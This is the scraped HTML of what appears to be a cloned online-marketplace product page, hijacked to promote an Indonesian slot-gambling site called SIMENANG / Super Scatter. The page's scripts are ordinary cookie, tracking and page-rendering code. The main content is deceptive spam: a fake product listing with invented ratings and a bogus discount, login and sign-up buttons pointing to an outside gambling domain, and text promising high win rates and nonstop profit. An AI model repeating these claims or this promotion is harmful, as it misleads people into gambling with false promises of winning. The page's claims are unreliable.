                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://gramotei.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://gramotei.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://gramotei.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://gramotei.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://gramotei.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://gramotei.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://gramotei.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://gramotei.org/shop-motorcycle-racks/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                <a href="https://gramotei.org/shop-motorcycle-oils-fluids/">
                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                </a>
                        <script type="text" class="J_data_11_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://gramotei.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://gramotei.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://gramotei.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://gramotei.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://gramotei.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://gramotei.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://gramotei.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://gramotei.org/shop-oli-shock-breaker/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                <a href="https://gramotei.org/mobil-motor/">
                    <span>Kendaraan</span>
                </a>
                        <script type="text" class="J_data_11_11">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://gramotei.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://gramotei.org/shop-sepeda-motor-skuter/"}]
                        </script>
            </li>
        </ul>
    </ul>
</div>
  </div>
            </div>
        </div>
        <nav class="lzd-menu-labels" data-spm="menu">
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="SIMENNAG" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-SMG">&#xe629;</i>-->
                <span class="lzd-menu-labels-item-text" style="color: #fff;">SIMENANG</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Pulsa &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                        <span class="lzd-menu-labels-item-text" style="color: #fff;">Slot Super Scatter</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Voucher &amp;" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                        <span class="lzd-menu-labels-item-text" style="color: #fff;">Super Scatter</span>
            </a>
            <a class="lzd-menu-labels-item" href="https://gramotei.org/">
                <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                    <img alt="Slot Olympus" class="lzd-site-nav-menu-iconfont-img" src="https://files.sitestatic.net/ImageFile/2024122700064300000042aa130817__Simenang__600x600.png">
                </span>
                <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                <span class="lzd-menu-labels-item-text" style="color: #fff;">Slot Olympus</span>
            </a>
        </nav>
    </div>
</div>
  </div>
    </div>
  </div>
  <script>
function generateUUID() {
  var d = new Date().getTime();
  var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
    c
  ) {
    var r = ((d + Math.random() * 16) % 16) | 0;
    d = Math.floor(d / 16);
    return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
  });
  return uuid;
}
var lzdDocCookies = {
  getItem: function(sKey) {
    return (
      decodeURIComponent(
        document.cookie.replace(
          new RegExp(
            '(?:(?:^|.*;)\\s*' +
              encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
              '\\s*\\=\\s*([^;]*).*$)|^.*$'
          ),
          '$1'
        )
      ) || null
    );
  },
  setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
      return false;
    }
    var sExpires = '';
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + vEnd);
    sExpires = ';expires=' + exdate.toGMTString();
    document.cookie =
      encodeURIComponent(sKey) +
      '=' +
      encodeURIComponent(sValue) +
      sExpires +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/') +
      (bSecure ? '; secure' : '');
    return true;
  },
  hasItem: function(sKey) {
    if (!sKey) {
      return false;
    }
    return new RegExp(
      '(?:^|;\\s*)' +
        encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
        '\\s*\\='
    ).test(document.cookie);
  },
  removeItem: function(sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) {
      return false;
    }
    document.cookie =
      encodeURIComponent(sKey) +
      '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
      (sDomain ? '; domain=' + sDomain : '') +
      (sPath ? '; path=' + sPath : '; path=/');
    return true;
  }
};
var LZD_HOST_ARRAY = [
  '.lazada.co.id',
  '.lazada.com.my',
  '.lazada.com.ph',
  '.lazada.sg',
  '.lazada.co.th',
  '.lazada.vn',
  '.daraz.com.bd',
  '.daraz.lk',
  '.shop.com.mm',
  '.daraz.com.np',
  '.daraz.pk',
  '.lazada.test'
];
var currentDomain = '.lazada.sg';
var UUID = generateUUID();
var t_uid = lzdDocCookies.getItem('t_uid');
var anon_uid = lzdDocCookies.getItem('anon_uid');
for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
  if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
    currentDomain = LZD_HOST_ARRAY[i];
  }
}
if (!lzdDocCookies.getItem('lzd_cid')) {
  lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
}
if (!lzdDocCookies.getItem('t_uid')) {
  if (anon_uid) {
    lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
  } else {
    lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
  }
}
</script>
</div>
  </div>
<input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = 'pdp';
        window.__LIB_CART_VERSION__ = '1.0.16';
        window.__LIB_CART_ASSETS_ENV__ = 'product';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
    </script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

  
  <div id="pdp-nav">
    <div>
  <div>
    <style>
      .breadcrumb_list {
        width: 1188px;
        height: 48px;
        border-bottom: 1px solid #EFF0F5;
        margin: 0 auto;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list_empty {
        height: 0;
        border: none;
        overflow: hidden;
      }

      .breadcrumb_list .breadcrumb {
        padding-left: 0;
        margin-left: -4px;
        height: 48px;
        vertical-align: middle;
        display: inline-block;
        white-space: nowrap;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item {
        position: relative;
        display: table-cell;
        vertical-align: middle;
        font-size: 13px;
        font-weight: 300;
        height: 48px;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
        vertical-align: middle;
        padding: 0;
        margin: 0;
        line-height: 100%;
        display: inline-block;
        font-weight: 300;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
        display: inline-block;
        vertical-align: middle;
        color: #1a9cb7;
        padding: 0 4px;
        font-size: 14px;
        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
        max-width: 200px;
        white-space: nowrap;
        line-height: 16px;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
        color: #757575;
        max-width: none;
        height: 16px;
        line-height: 16px;
        white-space: normal;
      }

      .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
        background-image: url([data-uri]);
        background-repeat: no-repeat;
        background-size: contain;
        display: inline-block;
        width: 16px;
        height: 16px;
        vertical-align: middle;
      }
    </style>
  <style>
  .baxia-dialog { 
 display: none!important; 
 } 
 </style> 
    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
      <ul class="breadcrumb" id="J_breadcrumb">
        
      </ul>
    </div>
    <script>
      function htmlEncodePdp(input) {
        var el = document.createElement("div");
        el.innerText = input;
        return el.innerHTML;
      };
      window.LZD = window.LZD || {};
      window.LZD.updateBreadcrumb = function (list) {
        if (!list || !list instanceof Array) {
          return;
        }
        var parentNode = document.getElementById('J_breadcrumb');
        while (parentNode.hasChildNodes()) {
          parentNode.removeChild(parentNode.firstChild);
        }
        var size = list.length;
        for (var i = 0; i < size; i++) {
          var item = list[i];
          item.title = htmlEncodePdp(item.title);
          var liNode = document.createElement("li");
          liNode.className = 'breadcrumb_item';
          if (i === size - 1) {
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
              '</span>';
          } else {
            if(item.url) {
              item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
            }
            liNode.innerHTML = '<span class="breadcrumb_item_text">' +
              '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
              '<span>' + item.title + '</span>' +
              '</a>' +
              '<div class="breadcrumb_right_arrow"></div>' +
              '</span>';
          }
          parentNode.appendChild(liNode);
        }
        var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
        var cls = breadcrumbListNode.className;
        if (size === 0) {
          if (cls.indexOf('breadcrumb_list_empty') < 0) {
            breadcrumbListNode.className = 'breadcrumb_list_empty';
          }
        } else {
          breadcrumbListNode.className = 'breadcrumb_list';
        }
      }
    </script>
  </div>
</div>

  </div>
  <div id="container" style="visibility: visible;">
    <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti" src="https://foto123.link/images/gramotei-slot-super-scatter.jpg"/></div><a href="pastiwe.de/simenang" rel="nofollow noopener" target="_blank"><img src="https://media.tenor.com/lrmauplNskQAAAAj/situs-slot-gacor-2024.gif" width="100%" height="auto" alt=""></a></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/><img class="star" src="[data-uri]"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">24.625 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://gramotei.org/">Super Scatter</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://pastiwe.de/simenang"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://pastiwe.de/daftar-simenang" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3652183536&quot;,&quot;skuId&quot;:&quot;6528584545&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module">

        <style>
            .pdp-mod-product-price p {
                text-align: justify;
                margin-bottom: 0.50em;
            }
            .pdp-mod-product-price a {
                color: #790000;
                font-weight: bold;
            }
            .pdp-mod-product-price h2 {
                text-align: center;
                margin-bottom: 0.50em;
            }
            .site-list li {
            font-weight: bold;
        }

        .centre li {
            color: #000;
            font-weight: normal;
            margin-left: 2em;
        }
        </style>
<div class="pdp-mod-product-price">
                                <p><a href="https://gramotei.org/">SIMENANG</a>: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti! Saatnya berburu keberuntungan dengan fitur Super Scatter yang lagi gacor hari ini. Slot dengan Super Scatter dikenal memberikan peluang menang besar dalam waktu singkat. Jangan lewatkan kesempatan emas ini—mainkan sekarang dan rasakan sensasi spin tanpa henti dengan potensi jackpot menggiurkan. Cocok buat kamu yang suka tantangan dan ingin merasakan kemenangan berkali-kali dalam satu sesi bermain!</p>
                                <p>Super Scatter hari ini hadir dengan tingkat hit tinggi dan bonus melimpah, bikin pengalaman main slot makin seru dan menguntungkan. Tidak perlu tunggu lama, cukup login dan langsung gas main <a href="https://gramotei.org/">slot favorit</a>mu yang punya fitur Super Scatter aktif. Jadikan hari ini momen SIMENANG kamu—karena peluang tidak datang dua kali. Ayo buktikan sendiri, dan nikmati cuan tanpa henti dari Super Scatter yang sedang hot!</p>
<div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp100.000</span><span class="pdp-product-price__discount">-90%</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">SIMENANG</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
  </div>
  
  <script>
    // add crossorigin for error monitoring
    var requirejs = {
      onNodeCreated: function (node, config, id, url) {
        node.setAttribute('crossorigin', 'anonymous');
      }
    };
  </script>
  <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
  <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
  <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
  
  <script>
  function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
    if (!logkey) return;
    var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
    var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

    var query = '';
    if (Object.prototype.toString.call(args) === '[object Object]') {
      query = Object.keys(args).map(function (key) {
        return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
      }).join('&');
      query = '&' + query;
    }

    var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

    if (window.goldlog && window.goldlog.record) {
      window.goldlog.record(logkey, gmkey, gokey, chksum);
    } else {
      window.goldlog_queue = window.goldlog_queue || [];
      window.goldlog_queue.push({
        action: 'goldlog.record',
        arguments: [logkey, gmkey, gokey],
      });
    }
  }
  
  function reportMtopData() {
      if (window.__wpk && window.__pdpMtopStartTime) {
        window.__wpk.report({
          category: 111, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
          w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData2() {
      if (window.__wpk && window.__pdpTriggerCSR) {
        window.__wpk.report({
          category: 112, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
          w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
  }

  function reportMtopData3() {
    if (window.__wpk) {
      window.__wpk.report({
        category: 113, //创建监控项时，获得的"监控代码"
        msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
        w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
        c1: window.__regionID__
      })
    }
  }

  function hydrate() {
    
    var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
    
    window.__pdpHydrateStatus = 0;
    require([modulePath], function (app) {
      try {
        console.log('start run...')
        app.run(__moduleData__, function() {
          timings.render = Date.now();
          // 蹦失打点
          // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
          pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
          window.__pdpHydrateStatus = 1;
          var loading = document.getElementById('pdp-skeleton-new');
          if(loading) {
            loading.style.display = 'none';
          }
          reportMtopData3();
        })
      } catch (e) {
        console.error('render error', e);
        reportMtopData3();
        if (window._blReport) {
          window._blReport('error', [
            e,
            {
              file: 'page.html'
            },
          ]);
        }
        // window.location.reload();
      }
    });
  }

  function fetchData(callback) {
    var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
    var uri = uriMatch ? uriMatch[1] : "";
    var userAgent = navigator.userAgent;
    var isAndroid = window.Env.isAndroid();
    var isIOS = window.Env.isIos();
    var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
    var headerParams = {
      "user-agent": userAgent,
    };
    
    var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
      var [k, v] = item.split("=");
      obj[k] = v;
      return obj;
    }, {});
    var params = new URLSearchParams(window.location.search);
    var requestParams = {};
    for (var p of params) {
      var [k, v] = p;
      requestParams[k] = v;
    }
    window.__pdpMtopStartTime = new Date().getTime();
    window.__pdpTriggerMtopStatus = 0;
    window.__pdpTriggerCSR = true;
    if(window.Mtop) {
      window.__pdpTriggerMtopStatus = 1;
      window.Mtop.default.request(
        {
          data: {
            deviceType: deviceType,
            path: window.location.href,
            uri: uri,
            headerParams: JSON.stringify(headerParams),
            cookieParams: JSON.stringify(cookieParams),
            requestParams: JSON.stringify(requestParams),
          },
          type: "POST",
          v: "1.0",
          needLogin: false,
          api: "mtop.global.detail.web.getDetailInfo",
        },
        function (res) {
          window.__pdpMtopEndTime = new Date().getTime();
          if (res.data && res.data.module) {
            window.__pdpMtopStatus = 1;
            reportMtopData();
            var data = JSON.parse(res.data.module);
            var msiteExperimentConfig = {}
            if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
              msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
            }
            if(data.globalConfig) {
              data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
            }
            __moduleData__.data.root.fields = data;
            renderTpl(data);
            callback && callback();
          } else {
            window.__pdpMtopStatus = 0;
            reportMtopData();
          }
        },
        function (err) {
          window.__pdpMtopStatus = 0 ;
          window.__pdpMtopEndTime = new Date().getTime();
          reportMtopData();
          console.log(err);
          callback && callback();
        }
      )
    }
    reportMtopData2();

    function renderTpl(data) {
      if (deviceType === "pc" && data.Breadcrumb) {
        window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
      }
    }
  }
  fetchData(hydrate);

</script>


  <!-- start footer -->
  
<input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
  <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
<script type="text/data" class="J-dynamic-data">
</script>
<!-- begin Helpcenter customer service chat integration code -->
<script type="text/javascript">
  window.g_config = window.g_config || {};
  window.g_config.cscClient = 'buyer';
  window.g_config.regionID = 'ID';
  window.g_config.cscLiveUp = false;
  window.g_config.cscAnonymous = false;
  window.g_config.disabledAutoInit = true;
  window.g_config.cscBot = 'QX1sVhWTMO';
(function() {
  var pathNameReg = /helpcenter|contact/g;
